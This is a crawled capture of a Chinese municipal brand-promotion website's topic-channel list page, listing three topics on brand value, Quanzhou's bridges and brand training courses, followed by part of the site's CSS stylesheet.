

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pinpaiqz.com/channel/list
body_size: 6322
content:
<!DOCTYPE html>
<html lang="zh-CN" class="w1200">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='360_ssp_verify' content='61731ca02278bed459bdf30103f565c2' />
<title>专题频道 - 泉州品牌发展中心</title><link href="/pc/js/jquery.bxslider/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<link href="/pc/css/layout2016.css?t=1769286626" rel="stylesheet" type="text/css"/>
<link href="/pc/js/share/css/share.min.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="/pc/js/jquery/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="/pc/js/common.js"></script>
<script type="text/javascript" src="/pc/js/jquery.bxslider/plugins/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="/pc/js/jquery.bxslider/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="/pc/js/share/js/jquery.share.min.js"></script>
<script type="text/javascript" src="/pc/js/vendor/jquery.qrcode.min.js"></script>
<script type="text/javascript" src="/pc/js/lib/jquery.slider1.js"></script>
<script type="text/javascript" src="/pc/js/lib/jquery.slider2.js"></script>
</head>
<body class="w1000">
<style type="text/css">
.header-top-list{ position:relative;}
.header-top-list .down-ul{ padding:10px;display:none; min-height:100px; background:#FFF; width:220px; position:absolute; top:30px; left:0; border:1px solid #DDD}
.header-top-list:hover .down-ul{ display:block;}
.header-top-list .down-ul ul{ float:left; display:inline; width:80px; padding-left:12px; padding-right:8px; line-height:22px;}
</style>
<div class="header-top">
  <div class="w">
    <div class="left mr5 header-top-home"> <a href="/"><i class="icon-header-top-home"></i><span>首页</span></a>&nbsp;&nbsp;| </div>
    
    <div class="left header-top-list">
      <div id="header-top-list" class="header-top-list"><a><i class="icon-header-top-list"></i><span>全站导航</span></a>
      <div class="down-ul">
        <ul><li><a href="/">首页</a></li></ul>
        <ul><li>数据库</li></ul>
      	<ul>
        	<li><a href="/article/index">品牌资讯</a></li>
            <li><a href="/article/index?cid=1">中心动态</a></li>
            <li><a href="/article/index?cid=5">泉州新闻</a></li>
            <li><a href="/article/index?cid=11">热点关注</a></li>
            <li><a href="/article/index?cid=10">品牌故事</a></li>
            <li><a href="/article/index?cid=4">品牌视点</a></li>
            <li><a href="/article/index?cid=19">商业信息</a></li>
 
        </ul>
        <ul>
        	<li><a href="/article/hsqz">海丝泉州</a></li>
            <li><a href="/article/jd">泉州旅游景点</a></li>
            <li><a href="/article/ms">泉州美食</a></li>
            <li><a href="/article/mnwh">闽南文化</a></li>

        </ul>
        <ul><li><a href="/channel/index?cid=10">专题频道</a></li></ul>
        <div class="clear"></div>
        
        

      </div>
      </div>
      
    </div>
    <div class="left mr5" style="margin-left:30px;">2026年01月25日&nbsp;&nbsp;&nbsp;星期天</div>
    <div class="left" style="margin-left:20px;">
      <div id="header-weather" class="header-weather"></div>
    </div>
    <div class="toolbar">
      <ul>
        <li class="item"><a id="setHome" href="javascript:void(0)"><i></i>设为首页</a></li>
        <li class="item"><a id="addBookMark" href="javascript:void(0)"><i></i>收藏网站</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<script type="text/javascript">
jQuery(function($){
	
});
</script><div class="container">

<div class="header w">
  <div class="">
    <div class="logo"> <a href="/"><img title="泉州品牌发展中心" alt="泉州品牌发展中心" src="/pc/images/logo.png" /></a> </div>
    <div class="header-search">
      <form action="/article/search" method="get">
        <div class="search-type">
          <div class="search-type-text">资讯</div>
          <ul>
            <li>资讯</li>
            <li>旅游</li>
            <li>品牌</li>
            <li></li>
          </ul>
        </div>
        <div class="search-box">
          <div class="search-input">
            <input name="keyword" type="text">
          </div>
          <button class="submit">搜索</button>
        </div>
        <div class="clear"></div>
      </form>
      <div class="header-hot-search"> <span class="gray">关键字：</span>
        <div class="header-hot-search-content">
          	          <a href="/article/search?keyword=%E5%93%81%E7%89%8C" target="_blank">品牌</a>
                    </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <nav class="nav2">
    <ul>
      <li class="hover"><a href="/">首页</a></li>
      <li class="ge"></li>
      <li><a href="#">数据库</a></li>
      <li class="ge"></li>
      <li><a href="/article/index">品牌资讯</a></li>
      <li class="ge"></li>
      <li><a href="/article/hsqz">海丝泉州</a></li>
      <li class="ge"></li>
      <li  class="hover"><a href="/channel/index">专题频道</a></li>
    </ul>
    <div class="clear"></div>
  </nav>
</div>

<div class="w mt10">
  <div class="local-path"> <a href="/">首页</a>
  <span>&gt;</span>  <a href="#">专题频道</a>
  </div>
</div>

<div class="w mt10">
  <div class="left" style="width:668px;">
    <div style="border:1px solid #DDD; min-height:30px; line-height:30px; background:#f8fcff; color:#333; padding-left:10px;">全部搜索结果为3条</div>
    <div class="news-list">
          <ul>
                        <li> <a class="pic" title="品牌价值评价" href="/channel/view?id=38" target="_blank"><img src="/uploads/editor/201607/s_201607061540096298131511.jpg"></a>
              <div class="info">
                <div class="title"><a  title="品牌价值评价" href="/channel/view?id=38" target="_blank">品牌价值评价</a></div>
                <div class="dd">品牌是重要的无形资产。从短期来看，一个企业是否打造品牌，对其总体收益的影响可能不大。但就长远而言，有无品牌产品，品牌价值之高低，品牌影响力之大小，在市场需求的安全性方面会存在明显的差异。知名品牌与非知名品牌的市场需求稳定性差异，以及对企业总体收益的影响是显而易见的。</div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">0</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                        <li> <a class="pic" title="桥——一座城市的时空印记" href="/channel/view?id=28" target="_blank"><img src="/uploads/editor/201606/s_201606131532544231975293.jpg"></a>
              <div class="info">
                <div class="title"><a  title="桥——一座城市的时空印记" href="/channel/view?id=28" target="_blank">桥——一座城市的时空印记</a></div>
                <div class="dd">桥是一座城市的标志建筑和历史印记，既见证着城市发展的历史，也承载着城市的光荣与梦想。</div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">0</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                        <li> <a class="pic" title="品牌研修培训班" href="/channel/view?id=2" target="_blank"><img src="/uploads/editor/201604/s_201604291656285375892320.jpg"></a>
              <div class="info">
                <div class="title"><a  title="品牌研修培训班" href="/channel/view?id=2" target="_blank">品牌研修培训班</a></div>
                <div class="dd">按照泉州市人民政府办公室《关于印发泉州品牌发展系列活动工作方案的通知》《关于印发泉州市千名企业家和百名经济管理者素质提升培训三年计划的通知》等文件精神，泉州品牌发展中心承办了企业首席质量官、追求卓越绩效等一系列公益培训班，帮助企业创新管理思维，提升管理水平，助推质量强市建设。</div>
              </div>
              <div class="s_share">
                <div title="浏览量" class="view">0</div>
                <div class="share" style="position:relative;">
                   <div class="share-btn"></div>
                   <div class="social-shared"></div>
                </div>
              </div>
              <div class="clear"></div>
            </li>
                      </ul>
        </div>
    <div class="pager2 tac pb10 mb10 mt15">
        	<a  class="disabled page-prev">上一页</a><a  class="disabled page-next">下一页</a>&nbsp;<span class="gray">共3条 - 共1页</span>        </div>
  </div>
  <div class="right" style="width:300px;">
    <div class="row2">
      <div class="hd">
        <h3 class="title">推荐图文</h3>
        <a class="hide">更多</a>
        <div class="clear"></div>
      </div>
      <div class="bd">
        <ul class="">
                    <li class=""><a target="_blank" href="/channel/view?id=38">品牌价值评价</a> </li>
                    <li class=""><a target="_blank" href="/channel/view?id=28">桥——一座城市的时空印记</a> </li>
                    <li class=""><a target="_blank" href="/channel/view?id=2">品牌研修培训班</a> </li>
                  </ul>
      </div>
    </div>
    <div class="row2 mt10">
      <div class="hd">
        <h3 class="title">热点专题</h3>
        <a class="hide">更多</a>
        <div class="clear"></div>
      </div>
      <div class="bd">
        <ul class="">
                    <li class=""><a title="品牌价值评价" target="_blank" href="/channel/view?id=38">品牌价值评价</a> </li>
                    <li class=""><a title="桥——一座城市的时空印记" target="_blank" href="/channel/view?id=28">桥——一座城市的时空印记</a> </li>
                    <li class=""><a title="品牌研修培训班" target="_blank" href="/channel/view?id=2">品牌研修培训班</a> </li>
                  </ul>
      </div>
    </div>
    <div class="row2 mt10" style="border-width:0;">
      <div class="hd">
        <h3 class="title">点击排行</h3>
        <a class="hide">更多</a>
        <div class="clear"></div>
      </div>
      <div class="bd">
        <ul class="">
                  </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<script type="text/javascript">
jQuery(function($){

	
	$('#banner2 .slider2').slider2({
		afterload:function(){
			var n=$('#banner2 .pbtn span').size();
			$('#banner2 .pbtn span').width($('#banner2').width()/n);
		}
	});
	$('.news-list li').each(function(){
		$(this).find('.social-shared').share({
			sites: ['qzone', 'qq', 'weibo','wechat', 'douban'],
			title: $(this).find('.pic').attr('title'),
            description: $(this).find('.dd').html(),
            image: $(this).find('.pic').find('src').attr('src')
		});
	});
	
});
</script>
</div>
		  <div class="mt10 w"><a href="http://www.hxytea.com/Products/ProductDetail?typeId=1" target="_blank"><img src="/uploads/banner/202205/202205201739061067403334.jpg" width="1000" style="max-height:200px;" ></a></div>
		  		  <div class="mt10 w"><a href="https://www.peaksport.com/cn" target="_blank"><img src="/uploads/banner/202205/202205201803069211383102.png" width="1000" style="max-height:200px;" ></a></div>
		  		  <div class="mt10 w"><a href="" target="_blank"><img src="/uploads/banner/202001/202001071020519141241303.jpg" width="1000" style="max-height:200px;" ></a></div>
		    <div class="mt10 w">
    <div class="nt">
      <div class="hd">合作伙伴</div>
      <div class="bd">
        <ul class="list1">
          		  <li><a href="http://www.qztc.edu.cn/" target="_blank"><img src="/uploads/banner/201603/201603171821371874731794.jpg" width="130" height="60" ></a></li>
		  		  <li><a href="http://www.abchina.com/cn/" target="_blank"><img src="/uploads/banner/201603/201603171822419119024398.jpg" width="130" height="60" ></a></li>
		  		  <li><a href="http://www.icbc.com.cn/icbc/" target="_blank"><img src="/uploads/banner/201603/201603171919471465707603.jpg" width="130" height="60" ></a></li>
		  		  <li><a href="http://www.peaksport.com/" target="_blank"><img src="/uploads/banner/201604/201604131548117574404395.jpg" width="130" height="60" ></a></li>
		  		  <li><a href="http://ggxy.hqu.edu.cn/" target="_blank"><img src="/uploads/banner/201604/201604131554522973789946.jpg" width="130" height="60" ></a></li>
		  		  <li><a href="http://www.xmcqm.com.cn/" target="_blank"><img src="/uploads/banner/201604/201604131559246549716332.jpg" width="130" height="60" ></a></li>
		  		  <li><a href="http://www.mnust.edu.cn/" target="_blank"><img src="/uploads/banner/202205/202205201723485477085121.jpg" width="130" height="60" ></a></li>
		          </ul>
        <div class="clear"></div>
      </div>
    </div>
  </div>
  <div class="mt10 w">
    <div class="nt">
      <div class="hd">友情链接</div>
      <div class="bd">
        <ul class="list2">
          		  <li><a href="http://www.fjqz.gov.cn/" target="_blank">泉州市人民政府</a></li>
		  		  <li><a href="http://www.fujian.gov.cn/" target="_blank">福建省人民政府</a></li>
		  		  <li><a href="http://gxj.quanzhou.gov.cn/" target="_blank">泉州市工业和信息化局</a></li>
		  		  <li><a href="http://www.chinanationalbrand.org.cn/" target="_blank">中国国家品牌网</a></li>
		  		  <li><a href="http://www.gov.cn/" target="_blank">中央人民政府</a></li>
		  		  <li><a href="http://cbtb.quanzhou.gov.cn/" target="_blank">泉州市文化广电和旅游局</a></li>
		  		  <li><a href="http://jrjgj.quanzhou.gov.cn/" target="_blank">泉州地方金融监督管理局</a></li>
		  		  <li><a href="http://kj.quanzhou.gov.cn/" target="_blank">泉州市科技信息网</a></li>
		  		  <li><a href="http://qzbofcom.quanzhou.gov.cn/" target="_blank">泉州市商务局</a></li>
		  		  <li><a href="http://fgw.quanzhou.gov.cn/" target="_blank">泉州市发展和改革委员会</a></li>
		  		  <li><a href="http://fuzhou.customs.gov.cn/" target="_blank">中华人民共和国福州海关</a></li>
		          </ul>
        <div class="clear"></div>
        <br />
      </div>
    </div>
  </div>
<footer class="mt10 footer">
  <div class="w">
    <div class="footer-menu"> <a href="/about">关于我们</a> | <a href="/contact">联系我们</a> | <a href="/site/mianze">免责声明</a>  | <a href="">咨询热线：0595-22581573</a> | <a href="/site/sitemap">网站地图</a> </div>
    <div class="copyright">网站备案号: <a href="https://beian.miit.gov.cn/" target="_blank">闽ICP备2021013981号-1</a> ｜ 网站版权所有泉州品牌发展中心 </div>
  </div>
</footer>


<div id="fskefu-1" class="fskefu" style="display:none;">
	    <a ><img src="/uploads/banner/201603/201603250150412020156240.png" width="120" /></a>
    <div style=" text-align:center; border:1px solid #DDD; margin-top:5px; background:#FFF; padding:5px; cursor:pointer;" onclick="javascript:document.getElementById('fskefu-1').style.display='none'">关闭</div>
</div>
<style type="text/css">
.fskefufdsa{position:fixed; right:5px; bottom:20px; width:83px; background:#FFF;}
.fskefufdsa > *{margin-bottom:2px;}
.fskefufdsa .item{color:#666; min-height:30px; padding:2px 0; line-height:30px; font-size:14px; text-align:center; border:1px solid #DDD;  background:#FFF;}
.fskefufdsa .item a{ color:#666;}
.fskefufdsa .item a:hover{ text-decoration:underline;}
#goTop{ cursor:pointer;}

.fixed-right10-wn{ height:52px; overflow:hidden; position:relative; width:52px;}
.slider1 .itemd{ float:left; display:inline-block; overflow:hidden; width:52px; height:52px;}
.slider1 .pbtn-bg{display:none;}
.slider1 .pbtn{ position:absolute; bottom:5px; right:5px; display:none;}
.slider1 .pbtn i{ display:none;}
.slider1 .pbtn span{background: #3e3e3e;border-radius: 50%;color: #fff;cursor: pointer;display: inline-block;height: 9px;margin: 0 2px;overflow: hidden;text-align: center;width: 9px; line-height:9px; font-size:12px;}
.slider1 .pbtn span.on {  background: #b61b1f; color: #fff;}
.slider1 .prev-next{ position:absolute; left:-15px; height:30px; width:10px; top:10px; cursor:pointer;}
.slider1 .prev{}
.slider1 .next{right:-15px; left:auto;}
</style>
<div id="fskefu-2" class="fskefufdsa">
	    <div style="margin-bottom:2px; width:83px; height:83px; background:url(/pc/images/right2t.png) #F4F4F4 center top no-repeat; position:relative;">
    	<div style="text-align:center; color:#1588cb; font-size:14px; padding-top:3px;">特别推荐</div>
        <div id="fixed-right10" class="slider1" style="width:52px; height:52px; position:absolute; top:23px; left:15px;">
        	<div class="fixed-right10-wn">
            <ul>
                        <li class="itemd"><a href="" target="_blank"><img src="/uploads/banner/201604/201604042341288327746490.png" width="52"  /></a></li>
                        <li class="itemd"><a href="" target="_blank"><img src="/uploads/banner/201604/201604050007542369816127.png" width="52"  /></a></li>
                        </ul>
            </div>
        </div>
    </div>
            <div style="margin-bottom:2px;"><a href="" target="_blank"><img src="/uploads/banner/201604/201604042317215259170579.png" width="83"  /></a></div>
        <div style="margin-bottom:2px;"><img src="/pc/images/fixed0.png" width="83" height="38" /></div>
    <div class="item"><a href="/">首页</a></div>
    <div class="item"><a href="#">数据库</a></div>
    <div class="item"><a href="/article/index">品牌资讯</a></div>
    <div class="item"><a href="/article/hsqz">海丝泉州</a></div>
    <div class="item"><a href="/channel/index">专题频道</a></div>
    <div class="item"><img src="/pc/images/qrcode-icon0.png" width="23" height="24" />&nbsp;二维码</div>
    <div><img src="/pc/images/qrcode0.png" width="83" height="92" /></div>
    <div style="height:59px;"><img id="goTop" src="/pc/images/goTop.png" width="83" height="59" /></div>
</div>





<script type="text/javascript">
jQuery(function($){	
	$.get('/site/get-weather',function(data){
		if(data.status&&data.status==1){
			$('#header-weather').html(data.data.cond+' &nbsp; '+data.data.tmp);
		}
	},'json');
	
});
</script>
<script type="text/javascript">
jQuery(function($){
	$.fn.fskefu = function(options){
		var o = $.extend({
				position:'left',
				top:120,
				offset:5,
				wrapper:'.wrapper'
		}, options);
		return this.each(function(options){
			var $self=$(this);
			$self.removeClass('hide').show();
			$self.css({position:"fixed"});
			var _mW=$(o.wrapper).outerWidth();
			var _winW=$(window).width();
			$(window).resize(function(e) {
                _reWindow($self);
            });
			if(_mW+$self.outerWidth()*2<_winW){			
				$self.show();
				if(o.position=='left'){
					$self.css({left:o.offset,right:'auto',top:o.top,float:'left'});
				}else{
					$self.css({right:o.offset,left:'auto',top:o.top,float:'right'});
				}
				if (typeof $.browser !='undefined' && $.browser.msie && ($.browser.version == "6.0")){
					$self.css({position:"absolute"});
					$(window).scroll(function(){
						$self.stop(true,false).delay(200).animate({top:$(window).scrollTop()+opts.top},"slow");
					});	
				}
			}
			function _reWindow($self){
				var _mW=$(o.wrapper).outerWidth();
				var _winW=$(window).width();
				if(_mW+$self.outerWidth()*2<_winW){$self.show();}
				else{$self.hide();}
			}			
		});
	}
});
</script>

<script type="text/javascript">
jQuery(function($){
	$(window).load(function(){
		$('#fskefu-1').fskefu({offset:15});
	});
	var topOffset=$(window).scrollTop();
	topOffset=parseInt(topOffset);
	if(topOffset>200){$('#goTop').show();}else{$('#goTop').hide();}
	$(window).scroll(function(e){
		topOffset=$(this).scrollTop();
		topOffset=parseInt(topOffset);
		if(topOffset>200){$('#goTop').show();}else{$('#goTop').hide();}
	});
	$('#goTop').on('click',function(){
		 $('body,html').animate({scrollTop:0},500);
	});
	$('#fixed-right10').slider1({
		itemClass:'.itemd',
	});
});
</script>
<script src="https://s4.cnzz.com/z_stat.php?id=1259699190&amp;web_id=1259699190"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.pinpaiqz.com/pc/css/layout2016.css?t=1769286626
body_size: 7670
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
{font-family: "Microsoft YaHei", SimSun, Arial, Helvetica, sans-serif;font-size: 14px;}
a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
img {border:0px;vertical-align:bottom;}

a {font-family: "Microsoft YaHei", Arial, Helvetica, sans-serif;text-decoration: none;color: #333;}
a:hover { color:#e81c1d;}

.placeholder{color:#aaa;}
::-webkit-input-placeholder{color:#aaa; }
:-ms-input-placeholder{color:#aaa;}
::-moz-placeholder{color:#aaa;}

body{ color: #8c8c8c;font: 12px/1.5 "微软雅黑",arial,sans-serif;}
/*body{ background:url(/test/adsbg.jpg) center 30px no-repeat;}*/
ul, li{ list-style:none; margin:0; padding:0;}
.container{ padding:0 10px; background:#FFF;width:1000px; margin:0 auto;}
.w{ width:1000px; margin:0 auto;}



.hide{ display:none;}
.block{ display:block;}
.left,.fl{ float:left; display:inline;}
.right,.fr{ float:right; display:inline;}
.clr,.clear{ clear:both; overflow:hidden; content:''; font-size:0; line-height:0; height:0;}
.clr,.clear{ clear:both !important; overflow:hidden !important; content:''; font-size:0 !important; line-height:0 !important; height:0 !important;}
.tar{ text-align:right;}.tac{ text-align:center;}


.block,a.block{ color:block;}.red,a.red{ color:#E4393C;}.blue,a.blue{ color:blue;}.green,a.green{ color:green;}.gray,a.gray{ color:gray;}.orange,a.orange{ color:orange;}.black,a.black{ color:#333;}

.f11{ font-size:11px;}.f12{ font-size:12px;}.f13{ font-size:13px;}.f14{ font-size:14px;}.f15{ font-size:15px;}.f16{ font-size:16px;}.f18{ font-size:18px;}.f20{ font-size:20px;}.f22{ font-size:22px;}.f24{ font-size:24px;}
.mt5{ margin-top:5px;}.mt8{ margin-top:8px;}.mt10{ margin-top:10px;}.mt15{ margin-top:15px;}.mt20{ margin-top:20px;}.mt25{ margin-top:25px;}
.ml5{ margin-left:5px;}.ml8{ margin-left:8px;}.ml10{ margin-left:10px;}.ml15{ margin-left:15px;}.ml20{ margin-left:20px;}.ml25{ margin-left:25px;}
.mr5{ margin-right:5px;}.mr8{ margin-right:8px;}.mr10{ margin-right:10px;}.mr15{ margin-right:15px;}.mr20{ margin-right:20px;}.mr25{ margin-right:25px;}
.mb5{ margin-bottom:5px;}.mb8{ margin-bottom:8px;}.mb10{ margin-bottom:10px;}.mb15{ margin-bottom:15px;}.mb20{ margin-bottom:20px;}.mb25{ margin-bottom:25px;}

.pt0{ padding-top:0px;}.pt5{ padding-top:5px;}.pt10{ padding-top:10px;}.pt15{ padding-top:15px;}.pt20{ padding-top:20px;}.pt25{ padding-top:25px;}
.pb0{ padding-bottom:0px;}.pb5{ padding-bottom:5px;}.pb10{ padding-bottom:10px;}.pb15{ padding-bottom:15px;}.pb20{ padding-bottom:20px;}.pb25{ padding-bottom:25px;}
.ptb0{ padding-top: 0; padding-bottom: 0;}.ptb5{ padding-top: 5px; padding-bottom:5px;}.ptb8{ padding-top: 8px; padding-bottom: 8px;}.ptb10{ padding-top: 10px; padding-bottom: 10px;}.ptb15{ padding-top: 15px; padding-bottom: 15px;}
.pl5{ padding-left:5px;}.pl10{ padding-left:10px;}.pl15{ padding-left:15px;}.pl20{ padding-left:20px;}.pl25{ padding-left:25px;}
.pr5{ padding-right:5px;}.pr10{ padding-right:10px;}.pr15{ padding-right:15px;}.pr20{ padding-right:20px;}.pr25{ padding-right:25px;}

.plr5{ padding-left:5px; padding-right:5px;}.plr5{ padding-left:5px; padding-right:5px;}
.plr8{ padding-left:8px; padding-right:8px;}
.plr10{ padding-left:10px; padding-right:10px;}

.nw{white-space:nowrap;overflow: hidden;text-overflow:ellipsis;}
.w-20{ width: 20%;}.w-30{ width: 30%;}.w-33{ width: 33.333333%;}.w-40{ width: 40%;}.w-45{ width: 45%;}.w-50{ width: 50%;}.w-60{ width:60%;}.w-66{ width: 66.666666%;}.w-70{ width:70%;}.w-80{ width:80%;}
.w24{width:24px}.w30{width:30px}.w60{width:60px}.w80{width:80px}.w90{width:90px}.w100{width:100px}.w110{width:110px}.w120{width:120px}.w130{width:130px}.w140{width:140px}.w145{width:145px}.w150{width:150px}.w160{width:160px}.w170{width:170px}.w180{width:180px}.w190{width:190px}.w200{width:200px}.w220{width:220px}.w230{width:230px}.w240{width:240px}.w250{width:250px}.w280{width:280px}.w300{width:300px}.w350{width:350px}.w400{width:400px}.w500{width:500px}
.right10{right:10px;}.right15{right:15px;}.right20{right:20px;}.right25{right:25px;}.right30{right:30px;}.right40{right:40px;}.right45{right:45px;}

/*分页*/
.pager3{padding:0 0 45px;padding-top:30px;clear:both;overflow:hidden;text-align:center}
.pager3 div{margin:0 auto}
.pager3 a,.pager3 i,.pager3 span{display:inline-block;background:none repeat scroll 0 0 #FFF;margin-left:1px;padding:10px 15px;overflow:hidden;color:#919191;font-size:14px;font-weight:700;border-right:none;-moz-box-shadow:1px 1px 0 rgba(204,204,204,.7);-webkit-box-shadow:1px 1px 0 rgba(204,204,204,.7);box-shadow:1px 1px 0 rgba(204,204,204,.7)}
.pager3 a.page-next{width:60px;border-radius:0 20px 20px 0}
.pager3 a.page-next:hover{cursor:pointer}
.pager3 .disabled.page-prev{color:#bbb;font-weight:400;background:#fff;width:60px;border-radius:20px 0 0 20px}
.pager3 .disabled.page-next{width:60px;border-radius:0 20px 20px 0;background:#fff;color:#bbb;font-weight:400}
.pager3 a.pg-prev{background:#FFF;width:60px;border-radius:20px 0 0 20px}
.pager3 .current{background:#ee4e22;border:medium none;color:#fff;font-weight:700}
.pager3 a:hover{text-decoration:none;color:#fff;background:#ee4e22}
.pager3 i{color:#919191}

.pager2{ padding-bottom:5px;}
.pager2 a,.pager2 .current{ background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #CCC;margin: 0 2px;padding: 2px 6px; color:#313131;height: 20px;line-height: 20px; display:inline-block;}
.pager2 a{}
.pager2 a.disabled{ background:#FEFEFE; cursor:no-drop;}
.pager2 a.current{border-color:#F00; background:#CE0000; color:#FFF;cursor:no-drop;}
.pager2 a:hover{ border-color:#CE0000}
.pager2 a.disabled,.pager a.disabled:hover{ color:#B1B1B1; background-color:#FEFEFE;border: 1px solid #D7D7D7;}



.fixed{ position:fixed; }



.header-top{background:#f8f8f8;border-bottom:1px solid #ececec;height:30px;line-height:30px;position:relative;width:100%;z-index:200;color: #666;}
.header-top a{ cursor:pointer;}
.header-top-home span{display:inline-block; float:left;}
.header-top-list{ cursor:pointer;}
.header-top-list span{display:inline-block;float:left;}
.icon-header-top-home{ display:inline-block;float:left; margin-right:5px; background:url(../images/layout/2016/header-top-home.png) center no-repeat; width:13px; height:30px;}
.icon-header-top-list{ display:inline-block; float:left; margin-right:5px;background:url(../images/layout/2016/header-top-list.png) center no-repeat; width:17px; height:30px;}

.ads_close{ position:absolute; top:10px; right:10px; width:40px; height:40px; background:url(../images/theme_btn.png) 0px center no-repeat; cursor:pointer;}
.ads_close:hover{background:url(../images/theme_btn.png) -45px center no-repeat}
.page-top-ads{ width:1020px; margin:0 auto; position:relative;}

.header-top .toolbar{ position:relative; float:right;}
.header-top .toolbar .it{ float:left;  display:inline-block; position:relative; margin-left:10px;}
.header-top .toolbar .item{ float:left; display:inline-block;; position:relative; margin-left:10px;}
.header-top .toolbar a:hover{ text-decoration:underline;}

.header{ position:relative; z-index:99;}
.header .logo{ margin-top:20px; height:80px; float:left; display:inline;}
.header-search{ margin-top:30px; float:right; display:inline;}
.search-type{ position:relative;float:left; display:inline-block;background: #1588cb url(../images/layout/2016/ssort.png) no-repeat scroll right center;color: #fff;cursor: pointer;font-size: 14px;height: 33px;line-height: 33px;width: 60px;}
.search-type{ display:none;}

.search-type ul{ display:none; position:absolute; top:100%; left:0; color:#333;background-color: #fafafa;border: 1px solid #ddd;color: #333;line-height: 28px; width:58px;}
